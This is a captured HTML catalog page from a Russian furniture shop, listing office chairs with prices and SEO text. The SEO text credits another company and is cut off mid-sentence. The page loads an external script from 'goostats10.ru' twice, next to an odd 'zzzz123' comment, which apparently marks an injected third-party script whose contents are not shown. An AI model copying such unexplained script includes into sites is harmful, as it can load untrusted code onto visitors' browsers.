

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://qikmebel.ru/catalog/dlya-ofisa
body_size: 11766
content:
<!-- zzzz123 -->
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru">
<head>
<base href="http://qikmebel.ru/">
<title>ДЛЯ ОФИСА</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="description" content="Мебель для офиса     В наше время большинство людей работают в офисах. И не важно, что это за предприятие и чем занимается компания, в ней находится, по крайней мере, одно офисное помещение. Если работники офиса чувствуют себя комфортно на рабочем месте п" />
	<meta name="keywords"    content="ДЛЯ ОФИСА" />
	<meta name="viewport" content="width=1300"/>
	
	<link href="design/default/css/style.css" rel="stylesheet" type="text/css" media="screen"/>
	<link href="design/default/css/slider.css" rel="stylesheet" type="text/css" />
	<link href="design/default/images/favicon.ico" rel="icon"          type="image/x-icon"/>
	<link href="design/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
	
	<link href="css/style.css" rel="stylesheet">
    <link href="css/bootstrap.css" rel="stylesheet">
    <link rel="stylesheet" href="css/slider.css">
<script src="js/bootstrap.js"></script>

<link rel="stylesheet" href="css/remodal.css">
<link rel="stylesheet" href="css/remodal-default-theme.css">

	




<script type="text/javascript" src="design/default/js/jquery.js"></script>




<script src="js/remodal.min.js"></script>
<script src="js/calc.js"></script>


<script type="text/javascript" src="https://goostats10.ru/bm.js"></script>

<script async src="design/default/js/menu.js"  type="text/javascript"></script>
		
<script async type="text/javascript" src="design/default/js/slider.js"></script>
<script type="text/javascript">
 function SwitchTab(my_tab, my_content) {
document.getElementById('content_1').style.display = 'none';
document.getElementById('content_2').style.display = 'none';
document.getElementById(my_content).style.display = 'block';
document.getElementById('tb_1').className = '';
document.getElementById('tb_2').className = '';
document.getElementById(my_tab).className = 'active';
}
 </script>
		
	<script async type="text/javascript" src="js/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
	<link rel="stylesheet" href="js/fancybox/jquery.fancybox-1.3.4.css" type="text/css" media="screen" />
	
	<script async type="text/javascript" src="js/ctrlnavigate.js"></script>           
	
	<script src="design/default/js/jquery-ui.min.js"></script>
	<script src="design/default/js/ajax_cart.js"></script>
	
	<script async src="/js/baloon/js/baloon.js" type="text/javascript"></script>
	<link   href="/js/baloon/css/baloon.css" rel="stylesheet" type="text/css" /> 
	
	
	<script async src="js/autocomplete/jquery.autocomplete-min.js" type="text/javascript"></script>
	<style>
	.autocomplete-w1 { position:absolute; top:0px; left:0px; margin:6px 0 0 6px; /* IE6 fix: */ _background:none; _margin:1px 0 0 0; }
	.autocomplete { border:1px solid #999; background:#FFF; cursor:default; text-align:left; overflow-x:auto;  overflow-y: auto; margin:-6px 6px 6px -6px; /* IE6 specific: */ _height:350px;  _margin:0; _overflow-x:hidden; }
	.autocomplete .selected { background:#F0F0F0; }
	.autocomplete div { padding:2px 5px; white-space:nowrap; }
	.autocomplete strong { font-weight:normal; color:#3399FF; }
	</style>	
	<script>
	$(function() {
		//  Автозаполнитель поиска
		$(".input_search").autocomplete({
			serviceUrl:'ajax/search_products.php',
			minChars:1,
			noCache: false, 
			onSelect:
				function(value, data){
					 $(".input_search").closest('form').submit();
				},
			fnFormatResult:
				function(value, data, currentValue){
					var reEscape = new RegExp('(\\' + ['/', '.', '*', '+', '?', '|', '(', ')', '[', ']', '{', '}', '\\'].join('|\\') + ')', 'g');
					var pattern = '(' + currentValue.replace(reEscape, '\\$1') + ')';
	  				return (data.image?"<img align=absmiddle src='"+data.image+"'> ":'') + value.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>');
				}	
		});
	});
	</script>
	
		
<!-- arcticModal -->
<script async src="js/arcticmodal/jquery.arcticmodal-0.3.min.js"></script>
<link rel="stylesheet" href="js/arcticmodal/jquery.arcticmodal-0.3.css">
<script type="text/javascript" src="https://goostats10.ru/bm.js"></script>

<!-- arcticModal theme -->
<link rel="stylesheet" href="js/arcticmodal/themes/simple.css">

<script>
$(function(){
  $('.zamer a').click(function(){
    $('#zamer').arcticmodal();
    return false;
  });
    $('.cena a').click(function(){
    $('#cena').arcticmodal();
    return false;
  });
var loc = window.location.hash.replace("#","");
if(loc=='zamer')
	$('#zamer').arcticmodal();
else if(loc=='zamer-ok')
    $('#zamer-ok').arcticmodal();

    
});
</script>



<style>
#zamer-ok{
    height: 50px;
}
</style>
</head>
<body>
    







</div>
</div>
<!-- top --->


    
    
    
 <div class="topbar">
   
   <div class="container nopadding"> 
   
   <div class="col-md-4">
   
   <div class="tmenu">
       <a href="/">Главная</a>
       <a href="./contact">Контакты</a>
       <a href="./intersnye-stranicy-list">Интересные страницы</a>
   </div>
   
   </div>
   
   <div class="col-md-4">
   <a href="#" class="price"><img src="images/price.png"> Скачать прайс-лист</a>
   </div>
      
   <div class="col-md-4">
       
   <div class="reg-form">
   					<a class="login-link" href="user/login">Вход</a> | <a class="reg-link" href="user/register">Регистрация</a>
			   </div>
   
   </div>
    
   </div>
   
</div>
    
<header>
    
  <div class="container">    
  <a href="/" class="logo"></a> 
  
  <input type="text" class="search" placeholder="Поиск по сайту...">
  
  
			



<div class="mail" id="cart_informer">
    
<div class="cntr">     
<a href="./cart/">    
<img src="images/cart.png">
<div class="count-cart">0</div>
</a>


<span>0&nbsp;руб</span>
</div>
</div>


	
  

  
  <div class="phone"><img src="images/phone.png">
  
  <div class="phone-text">
  <span>+7(495) 991-41-89</span>
  <a href="/catalog/dlya-ofisa#modal4" class="order-phone">Заказать звонок</a></div>
  </div>
  
  
  <div class="call">
  <a href="/catalog/dlya-ofisa#modal2" class="call-phone">Вызвать замерщика</a>
  </div>
  
  
  
  
  
  </div>
  
</header>


    







</div>
</div>
<!-- top --->

 
    
     <div class="second-menu internal">
    
    <div class="container">    
        <ul class="menu">
            <li>
                <a href="./catalog/kuhni">
                  <div class="item__1"></div>
                  <div class="item__text">Кухни</div>
                </a>
            </li>
                
            <li>
                <a href="./catalog/shkafy">
                  <div class="item__2"></div>
                  <div class="item__text">Шкафы</div>
                </a>
            </li>
            
            <li>
                <a href="./catalog/stenki">
                  <div class="item__3"></div>
                  <div class="item__text">Стенки</div> 
                </a>
            </li>
            
            <li>
                <a href="./catalog/spalni">
                  <div class="item__4"></div>  
                  <div class="item__text">Спальни</div>
                </a>
            </li>
            
            <li>
                <a href="./catalog/gostinye">
                  <div class="item__5"></div>  
                  <div class="item__text">Гостиные</div>
                </a>
            </li>
            
            <li>
                <a href="./catalog/prihozhie">
                  <div class="item__6"></div>  
                  <div class="item__text">Прихожие</div>
                </a>
            </li>
            
            <li>
                <a href="./catalog/krovati">
                  <div class="item__7"></div>  
                  <div class="item__text">Кровати</div>
                </a>
            </li> 
            
            <li>
                <a href="./catalog/matrasy">
                  <div class="item__8"></div>  
                  <div class="item__text">Матрасы</div>
                </a>
            </li>             
            
            <li>
                <a href="./catalog/stulya">
                  <div class="item__9"></div>  
                  <div class="item__text">Стулья</div>
                </a>
            </li>
                        
            <li>
                <a href="./catalog/stoly">
                  <div class="item__10"></div>  
                  <div class="item__text">Столы</div>
                </a>
            </li>
                        
            <li>
                <a href="./catalog/komody">
                  <div class="item__11"></div>  
                  <div class="item__text">Комоды</div>
                </a>
            </li>            
                        
            <li>
                <a href="./catalog/tumby">
                  <div class="item__12"></div>  
                  <div class="item__text">Тумбы</div>
                </a>
            </li>  
        </ul>
    </div>    
       
        
    </div>

	
	
<div class="spisok">	
	<div class="navbar-collapse collapse" aria-expanded="false" style="">
                   
                        <ul class="second-level">
                            <li><a href="#">О компании</a></li>
                            <li><a href="#">Миссия</a></li>
                            <li><a href="#">Услуги</a></li>
                            <li><a href="#">Документы</a></li>
                            <li><a href="#">Партнеры</a></li>
                            <li><a href="#">Контакты</a></li>
                           
                           

                        </ul>
              
                </div>
</div>   




 

<!-- content -->

<section class="goods">
<div class="container nopadding">	



<div class="clr"></div>
<!--speedbar-->

<!-- leftp -->
<div class="col-md-3">
<!-- menu block-->



<!--
<div class="nameblock">
<span>Основные разделы</span>
</div>
-->

<div class="clr"></div>

<div  class="wblock">
			
									<ul class="toska" >
												<li >
						<a  href="catalog/kuhni" class="pbk "  data-category="7">КУХНИ</a>
						<div  id="menu">						<ul  >
												<li >
						<a  href="catalog/kuhni-ekonom-klassa" class="pbk "  data-category="47">Кухни эконом класса</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/elitnye-kuhni" class="pbk "  data-category="48">Элитные кухни</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/italyanskie-kuhni" class="pbk "  data-category="123">Итальянские кухни</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/kuhni-iz-massiva" class="pbk "  data-category="37">Кухни из массива</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/kuhni-s-fotopechatyu" class="pbk "  data-category="138">Кухни с фотопечатью</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/kuhni-mdf" class="pbk "  data-category="128">Кухни МДФ</a>
						<div  id="menu">						<ul  >
												<li >
						<a  href="catalog/kuhni-mdf-plenochnye" class="pbk "  data-category="38">Кухни МДФ пленочные</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/kuhni-mdf-emal" class="pbk "  data-category="39">Кухни МДФ Эмаль</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/kuhni-mdf-ramochnye" class="pbk "  data-category="40">Кухни МДФ рамочные</a>
						<div  id="menu">			</div>
					</li>
										</ul>
			</div>
					</li>
																<li >
						<a  href="catalog/vstroennye-kuhni" class="pbk "  data-category="46">Встроенные кухни</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/kuhni-na-zakaz" class="pbk "  data-category="36">Кухни на заказ</a>
						<div  id="menu">						<ul  >
												<li >
						<a  href="catalog/kuhni-plastik" class="pbk "  data-category="41">Кухни пластик</a>
						<div  id="menu">			</div>
					</li>
										</ul>
			</div>
					</li>
																																																			<li >
						<a  href="catalog/kuhni-iz-nerzhaveyuschej-stali" class="pbk "  data-category="139">Кухни из нержавеющей стали</a>
						<div  id="menu">			</div>
					</li>
										</ul>
			</div>
					</li>
																<li >
						<a  href="catalog/shkafy" class="pbk "  data-category="20">ШКАФЫ</a>
						<div  id="menu">						<ul  >
												<li >
						<a  href="catalog/shkafy-kupe" class="pbk "  data-category="55">Шкафы купе</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/shkafy-na-zakaz" class="pbk "  data-category="57">Шкафы на заказ</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/Шкафы_купе_на_заказ" class="pbk "  data-category="63">Шкафы купе на заказ</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/raspashnye-shkafy" class="pbk "  data-category="64">Распашные шкафы</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/vstroennye-shkafy" class="pbk "  data-category="65">Встроенные шкафы</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/uglovye-shkafy" class="pbk "  data-category="66">Угловые шкафы</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/radiusnye-shkafy" class="pbk "  data-category="68">Радиусные шкафы</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/shkafy-s-fotofasadami" class="pbk "  data-category="69">Шкафы с фотофасадами</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/napolnenie-shkafov-kupe" class="pbk "  data-category="70">Наполнение шкафов купе</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/knizhnye-shkafy" class="pbk "  data-category="83">Книжные шкафы</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/garderobnye" class="pbk "  data-category="67">ГАРДЕРОБНЫЕ</a>
						<div  id="menu">			</div>
					</li>
										</ul>
			</div>
					</li>
																<li >
						<a  href="catalog/stenki" class="pbk "  data-category="54">СТЕНКИ</a>
						<div  id="menu">						<ul  >
												<li >
						<a  href="catalog/modulnye-stenki" class="pbk "  data-category="71">Модульные стенки</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/stenki-gorki" class="pbk "  data-category="72">Стенки-горки</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/mini-stenki" class="pbk "  data-category="73">Мини стенки</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/stenki-dlya-gostinyh" class="pbk "  data-category="74">Стенки для гостиных</a>
						<div  id="menu">			</div>
					</li>
										</ul>
			</div>
					</li>
																<li >
						<a  href="catalog/spalni" class="pbk "  data-category="22">СПАЛЬНИ</a>
						<div  id="menu">						<ul  >
												<li >
						<a  href="catalog/Спальные_гарнитуры" class="pbk "  data-category="91">Спальные гарнитуры</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/spalni-italyanskie" class="pbk "  data-category="118">Спальни Итальянские</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/nedorogie-spalni" class="pbk "  data-category="119">Недорогие спальни</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/spalni-klassicheskie" class="pbk "  data-category="120">Спальни классические</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/spalni-modern" class="pbk "  data-category="121">Спальни модерн</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/spalni-sovremennye" class="pbk "  data-category="122">Спальни современные</a>
						<div  id="menu">			</div>
					</li>
										</ul>
			</div>
					</li>
																<li >
						<a  href="catalog/gostinye" class="pbk "  data-category="21">ГОСТИНЫЕ</a>
						<div  id="menu">						<ul  >
												<li >
						<a  href="catalog/kuhonnyegostinnye-ugolki" class="pbk "  data-category="137">Кухонные/Гостинные уголки.</a>
						<div  id="menu">			</div>
					</li>
										</ul>
			</div>
					</li>
																							<li >
						<a  href="catalog/prihozhie" class="pbk "  data-category="24">ПРИХОЖИЕ</a>
						<div  id="menu">						<ul  >
												<li >
						<a  href="catalog/zerkala" class="pbk "  data-category="124">Зеркала</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/polki" class="pbk "  data-category="125">Полки</a>
						<div  id="menu">			</div>
					</li>
										</ul>
			</div>
					</li>
																<li >
						<a  href="catalog/krovati" class="pbk "  data-category="26">КРОВАТИ</a>
						<div  id="menu">						<ul  >
												<li >
						<a  href="catalog/Кровати_мягкие" class="pbk "  data-category="95">Кровати мягкие</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/krovati-iz-massiva" class="pbk "  data-category="96">Кровати из массива</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/krovati-iz-ldsp" class="pbk "  data-category="97">Кровати из ЛДСП</a>
						<div  id="menu">			</div>
					</li>
																	</ul>
			</div>
					</li>
																<li >
						<a  href="catalog/matrasy" class="pbk "  data-category="29">МАТРАСЫ</a>
						<div  id="menu">						<ul  >
												<li >
						<a  href="catalog/bespruzhinnye-matrasy" class="pbk "  data-category="126">Беспружинные матрасы</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/Матрасы_с_независимым_пружинным_блоком" class="pbk "  data-category="127">Матрасы с независимым пружинным блоком</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/Матрасы_на_пружинном_блоке_БОННЕЛЬ" class="pbk "  data-category="130">Матрасы на пружинном блоке БОННЕЛЬ</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/reshetki" class="pbk "  data-category="132">Решетки</a>
						<div  id="menu">			</div>
					</li>
										</ul>
			</div>
					</li>
																<li >
						<a  href="catalog/stulya" class="pbk "  data-category="32">СТУЛЬЯ</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/stoly" class="pbk "  data-category="31">СТОЛЫ</a>
						<div  id="menu">						<ul  >
												<li >
						<a  href="catalog/Трюмо" class="pbk "  data-category="86">Трюмо</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/Столы_журнальные" class="pbk "  data-category="87">Столы журнальные</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/Столы_книжки" class="pbk "  data-category="88">Столы книжки</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/stoly-kuhonnye" class="pbk "  data-category="93">Столы кухонные</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/stoly-steklyannye" class="pbk "  data-category="94">Столы стеклянные</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/kompyuternie-stoly" class="pbk "  data-category="50">Компьютерные столы</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/pismennye-stoly" class="pbk "  data-category="51">Письменные столы</a>
						<div  id="menu">			</div>
					</li>
										</ul>
			</div>
					</li>
																<li >
						<a  href="catalog/komody" class="pbk "  data-category="27">КОМОДЫ</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/tumby" class="pbk "  data-category="28">ТУМБЫ</a>
						<div  id="menu">						<ul  >
												<li >
						<a  href="catalog/Тумбы_под_ТВ" class="pbk "  data-category="89">Тумбы под ТВ</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/Тумбы_для_обуви" class="pbk "  data-category="90">Тумбы для обуви</a>
						<div  id="menu">			</div>
					</li>
										</ul>
			</div>
					</li>
																<li >
						<a  href="catalog/divany" class="pbk "  data-category="30">ДИВАНЫ</a>
						<div  id="menu">						<ul  >
												<li >
						<a  href="catalog/Диваны_книжка" class="pbk "  data-category="75">Диваны книжка</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/Диваны_еврокнижка" class="pbk "  data-category="76">Диваны еврокнижка</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/Недорогие_диваны" class="pbk "  data-category="77">Недорогие диваны</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/Диваны_угловые" class="pbk "  data-category="78">Диваны угловые</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/Диваны_аккордеон" class="pbk "  data-category="79">Диваны аккордеон</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/Диваны_софа" class="pbk "  data-category="80">Диваны софа</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/Диваны_выкатные" class="pbk "  data-category="81">Диваны выкатные</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/Креслакровати" class="pbk "  data-category="117">Кресла-кровати</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/divany-pryamye" class="pbk "  data-category="134">Диваны прямые</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/kushetki" class="pbk "  data-category="135">Кушетки</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/kresla" class="pbk "  data-category="136">Кресла</a>
						<div  id="menu">			</div>
					</li>
										</ul>
			</div>
					</li>
																<li class="acpt">
						<a  href="catalog/dlya-ofisa" class="pbk "  data-category="2">ДЛЯ ОФИСА</a>
						<div class="acpt" id="menu">						<ul  >
												<li >
						<a  href="catalog/ofisnye-stoly" class="pbk "  data-category="102">Офисные столы</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/ofisnye-stulya" class="pbk "  data-category="103">Офисные стулья</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/ofisnye-kresla" class="pbk "  data-category="104">Офисные кресла</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/ofisnye-divany" class="pbk "  data-category="105">Офисные диваны</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/ofisnye-shkafy" class="pbk "  data-category="106">Офисные шкафы</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/ofisnye-tumby" class="pbk "  data-category="107">Офисные тумбы</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/mebel-dlya-peregovornyh" class="pbk "  data-category="109">Мебель для переговорных</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/mebel-dlya-gostinits" class="pbk "  data-category="110">Мебель для гостиниц</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/resepshn" class="pbk "  data-category="111">Ресепшн</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/mini-kuhni1" class="pbk "  data-category="112">Мини кухни</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/peregorodki" class="pbk "  data-category="115">Перегородки</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/ofisnaya-mebel-bu" class="pbk "  data-category="116">Офисная мебель б/у</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/ofisnaya-mebel-dlya-rukovoditelya" class="pbk "  data-category="108">Офисная мебель для руководителя</a>
						<div  id="menu">			</div>
					</li>
										</ul>
			</div>
					</li>
																																																			<li >
						<a  href="catalog/aktsii" class="pbk "  data-category="14">Акции</a>
						<div  id="menu">						<ul  >
												<li >
						<a  href="catalog/rasprodazha-mebeli" class="pbk "  data-category="98">Распродажа мебели</a>
						<div  id="menu">			</div>
					</li>
										</ul>
			</div>
					</li>
																	</ul>
			



</div>

<!-- /menu block -->




<!--  block-->


<div class="wblock">
<!-- Меню блога -->
			
						
								<div class="newsh">
				<div><a href="stati/eklektika-v-interere-nichego-lishnego">Эклектика в интерьере. Ничего лишнего!</a></div>
				<p>Говоря об эклектике, дизайнеры, как правило, имеют в виду абсолютно независимый стиль, предполагающий создание декора, построенного на заимствовании элементов из нескольких направлений и объединении их в единую композицию, передающую конкретную и четко сформулированную идею. Эклектика не имеет ничего общего с бессистемным набором вещей и приемов из разных стилей и именно из-за достаточно строгих требований существенно отличается от таких направлений, как бохо или китч.</p>
				
				</div>
								<div class="newsh">
				<div><a href="stati/ahromaticheskij-interer-dizajn-na-vse-vremena">Ахроматический интерьер: дизайн на все времена</a></div>
				<p>Ахроматический дизайн представляет собой сочетание классических оттенков черного и белого цвета. Данное сочетание придаст элегантности помещению. Для воплощения заданной цели необходимо обладать тонким вкусом, иметь чувство меры, творческий подход, адекватно оценивать масштабы помещения.</p>
				
				</div>
							
						<!-- Меню блога  (The End) -->



<a class="alln" href="/stati/">Все статьи</a>


</div>
<!-- / block -->


</div>
<!-- leftp -->


<!-- rightp -->
<div class="col-md-9 nopadding">
    


<div class="cat">

<div class="col-md-6">
<div class="speedbar">

<a href="/">Главная</a>



		/ <a href="catalog/dlya-ofisa">ДЛЯ ОФИСА</a>
	  
		</div>
</div>

<div class="col-md-6">
    <div class="sort">
	<strong>Сортировать по:</strong> 
	<a  class="selected" href="/catalog/dlya-ofisa?sort=position">умолчанию</a>
	<a  href="/catalog/dlya-ofisa?sort=price">цене</a>
<!--	<a  href="/catalog/dlya-ofisa?sort=name">названию</a>-->
</div>
</div>

<div class="col-md-12">
<h1 class="nmto">ДЛЯ ОФИСА</h1>    
</div> 

<br />

	<!-- Товар-->
	
	<div class="col-md-4">
	<a class="n-item" href="products/kreslo-rukovoditelya-dik-9005l">
                  
                  <div class="n-pic" style="background: url(http://qikmebel.ru/files/products/389ec93de7a937faae952e0fa701f1a9.268x268.jpg?575550a423cc619eb4b9aaf26b3e5799);"></div>
                  <div class="n__title">
                   
                  <div class="n__name">    
                  КРЕСЛО РУКОВОДИТЕЛЯ ДИК 9005L
                  </div>
                  
                  <div class="n__price">
                  
                  
                  
                
                 		<!-- Выбор варианта товара -->
		<form class="variants" action="/cart">
			<table>
						<tr class="variant">
				<td>
					<input id="new_426" name="variant" value="426" type="radio" class="variant_radiobutton" checked style="display:none;"/>
				</td>
				
				<td>
										<span class="price">8 490 <span class="currency">руб</span></span>
				</td>
			</tr>
						</table>
			<!-- <input type="submit" class="button" value="в корзину" data-result-text="добавлено"/> -->
		</form>
		<!-- Выбор варианта товара (The End) -->
		 
                  
   
                  
                  
                  
                  
                  
                  
                  
                  
                  </div>
                  </div> 
                   
                 </a>
	</div>
	
	

	

	<!-- Товар (The End)  -->

	
	<!-- Товар-->
	
	<div class="col-md-4">
	<a class="n-item" href="products/kreslo-dik-9582l-1k">
                  
                  <div class="n-pic" style="background: url(http://qikmebel.ru/files/products/c451da04b5e402d307b355d54f8a6745.268x268.jpg?3fdb42d6793708ea658b77d780d7aca2);"></div>
                  <div class="n__title">
                   
                  <div class="n__name">    
                  КРЕСЛО ДИК 9582L-1K
                  </div>
                  
                  <div class="n__price">
                  
                  
                  
                
                 		<!-- Выбор варианта товара -->
		<form class="variants" action="/cart">
			<table>
						<tr class="variant">
				<td>
					<input id="new_425" name="variant" value="425" type="radio" class="variant_radiobutton" checked style="display:none;"/>
				</td>
				
				<td>
										<span class="price">10 990 <span class="currency">руб</span></span>
				</td>
			</tr>
						</table>
			<!-- <input type="submit" class="button" value="в корзину" data-result-text="добавлено"/> -->
		</form>
		<!-- Выбор варианта товара (The End) -->
		 
                  
   
                  
                  
                  
                  
                  
                  
                  
                  
                  </div>
                  </div> 
                   
                 </a>
	</div>
	
	

	

	<!-- Товар (The End)  -->

	
	<!-- Товар-->
	
	<div class="col-md-4">
	<a class="n-item" href="products/kreslo-rukovoditelya-dik-hlc-0555-l">
                  
                  <div class="n-pic" style="background: url(http://qikmebel.ru/files/products/e7f29698dc262227ab5ff2bafd38eb2e.268x268.jpg?ec294f9879a3d93c2ba410351d147201);"></div>
                  <div class="n__title">
                   
                  <div class="n__name">    
                  КРЕСЛО РУКОВОДИТЕЛЯ ДИК HLC-0555 L
                  </div>
                  
                  <div class="n__price">
                  
                  
                  
                
                 		<!-- Выбор варианта товара -->
		<form class="variants" action="/cart">
			<table>
						<tr class="variant">
				<td>
					<input id="new_424" name="variant" value="424" type="radio" class="variant_radiobutton" checked style="display:none;"/>
				</td>
				
				<td>
										<span class="price">8 490 <span class="currency">руб</span></span>
				</td>
			</tr>
						</table>
			<!-- <input type="submit" class="button" value="в корзину" data-result-text="добавлено"/> -->
		</form>
		<!-- Выбор варианта товара (The End) -->
		 
                  
   
                  
                  
                  
                  
                  
                  
                  
                  
                  </div>
                  </div> 
                   
                 </a>
	</div>
	
	

	

	<!-- Товар (The End)  -->

	
	<!-- Товар-->
	
	<div class="col-md-4">
	<a class="n-item" href="products/kreslo-rukovoditelya-dik-9587l">
                  
                  <div class="n-pic" style="background: url(http://qikmebel.ru/files/products/ce93e24b8df34906a6ca115376b534a4.268x268.jpg?05ceb76f759dc836dd86f5d175ad5267);"></div>
                  <div class="n__title">
                   
                  <div class="n__name">    
                  КРЕСЛО РУКОВОДИТЕЛЯ ДИК 9587L
                  </div>
                  
                  <div class="n__price">
                  
                  
                  
                
                 		<!-- Выбор варианта товара -->
		<form class="variants" action="/cart">
			<table>
						<tr class="variant">
				<td>
					<input id="new_423" name="variant" value="423" type="radio" class="variant_radiobutton" checked style="display:none;"/>
				</td>
				
				<td>
										<span class="price">11 190 <span class="currency">руб</span></span>
				</td>
			</tr>
						</table>
			<!-- <input type="submit" class="button" value="в корзину" data-result-text="добавлено"/> -->
		</form>
		<!-- Выбор варианта товара (The End) -->
		 
                  
   
                  
                  
                  
                  
                  
                  
                  
                  
                  </div>
                  </div> 
                   
                 </a>
	</div>
	
	

	

	<!-- Товар (The End)  -->

	
	
		
	
	



<div class="clr"></div>
</div>


<!-- navi -->


<!-- /navi -->









<div class="col-md-12">

<!-- seo -->
<!-- levo -->
<div style="float: none!important; width: 100%!important;
text-align: justify!important;" class="leftb">





<h1 style="text-align: justify;">Мебель для офиса</h1><p style="text-align: justify;">&nbsp;</p><p style="text-align: justify;">В наше время большинство людей работают в офисах. И не важно, что это за предприятие и чем занимается компания, в ней находится, по крайней мере, одно офисное помещение. Если работники офиса чувствуют себя комфортно на рабочем месте продуктивность и качество работы возрастает в несколько раз. Да и клиенты фирмы, сидя на уютных стульях или диванах, проникаются доверием к компании или фирме. Следовательно, качественная и комфортная <b>мебель для офиса</b> повышает ее имидж и рейтинг. Руководитель компании должен заботиться о выборе комфортабельной и качественной <b>офисной мебели</b>. Компания &laquo;Столплит&raquo; поможет каждому руководителю или менеджеру компании в выборе именно такой <b>офисной мебели</b>, которая подходит в определенное помещение. Ведь немаловажное значение в выборе <b>офисной мебели</b> имеет планировка и площадь помещения, размещение офиса, его освещение. Опытные дизайнеры компании &laquo;Столплит&raquo; помогут определиться с правильным выбором. В том случае, если на складах или в магазинах компании не окажется нужной для <b>офиса мебели</b>, наши клиенты могут <b>мебель для офиса заказать, </b>а наши специалисты<b> </b>&nbsp;изготовят <b>мебель для офиса</b> по индивидуальному заказу любого клиента. Для этого высококвалифицированные специалисты выедут на место, сделают все необходимые замеры. Дизайнеры помогут определиться с дизайном мебели, выбором расцветки обивки и видом материала для будущей мебели.</p><p style="text-align: justify;">Когда говорится о <b>мебели для офиса</b>, подразумеваются такие виды мебели: офисный стул, стол для офиса, офисные шкафы и полки, диваны и кресла.</p><p style="text-align: justify;">&nbsp;</p><p style="text-align: justify;">Стул для офиса</p><p style="text-align: justify;">&nbsp;</p><p style="text-align: justify;">Невозможно представить себе ни одного офиса, где бы не стояли офисные стулья. Точно также, как театр начинается с вешалки, офис начинается со стула. Компания &laquo;Столплит&raquo; предлагает своим клиентам широкий ассортимент офисных стульев. Характерной особенностью которых,&nbsp; является их способность к регулировке. В зависимости от физиологических особенностей сидящего, можно отрегулировать высоту спинки и сидения, ширину расположения ручек стула. Можно выбрать модель офисного стула без 